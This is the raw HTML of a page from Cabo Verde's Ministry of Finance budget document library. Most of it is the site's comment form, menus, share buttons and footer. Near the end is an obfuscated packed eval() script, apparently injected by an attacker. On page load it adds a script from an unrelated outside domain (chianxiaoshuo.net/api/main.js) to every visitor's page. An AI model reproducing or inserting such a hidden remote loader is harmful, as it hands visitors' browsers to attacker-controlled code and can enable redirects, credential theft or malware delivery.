aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#chwsContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="chwsHeader" class="collapse panel-collapse in" data-parent="#" id="chwsContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="olzm_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769016595811"   /> <input name="p_auth" type="hidden" value="1qjjCQbA" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="olzm_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="142037"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="olzm_messageScroll0" ><div class=""> <div id="olzm_messageScroll146569"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="146569"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="146569"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_olzm_postReplyButton0" onClick="olzm_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769016595888"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D94113";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142037%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D94113";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
